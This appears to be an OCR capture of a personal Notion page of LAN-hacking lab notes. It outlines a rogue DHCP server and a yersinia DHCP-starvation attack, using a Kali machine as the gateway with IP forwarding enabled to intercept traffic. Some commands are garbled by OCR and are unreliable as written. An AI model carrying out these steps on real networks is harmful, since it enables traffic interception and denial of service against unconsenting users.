 Project - LAN Hacking
notion.so/Project-LAN-Hacking-683db003fc12450eb505499c4d1bbce4
YouTube Teachbit Utile Diverse Networks Security Wifi_Crack MITM platforme jobs Brute_force for_video Cert NLP Exploit Books_to_buy KRACK
Project - LAN Hacking
Edited 12m ag
option domain-name-servers 8.8.8.8;
option routers 192.168.0.101; (address of Kali Linux
}
cd /etc/network/interfaces
#Add
auto eth0 (or other interface used)
iface eth0 inet dhcp
cd /etc/default/isc-dhcp-server
#Add in the following lines the interface
INTERFACESv4="eth0"
INTERFACESv6=""
#Start DHCP server and check it
/etc/init.d/isc-dhcp-server start
/etc/init.d/isc-dhcp-server status
#or
sysmtemctl start isc-dhcp-server.service
#Or in yersinia use attack create DHCP server with attack option 2, with
#the router ip being the ip of Kali Linux
#Start the routing option on Kali Linux
echo >1 /proc/sys/net/ipv4/ip_forward
yersinia -I
#From keys F2 to .... select the mode
E.g F2 - DHCP mode
h - help
x - attack 1 - sending Discover packet
#Check with wireshark
#No internet connection on W10 or on phone
#enter yersinia and kill (K) all attacks
Request access to Q&A
Type here to search
34°F Mostly cloudy
ENG
8:22 AM
3/22/2024
24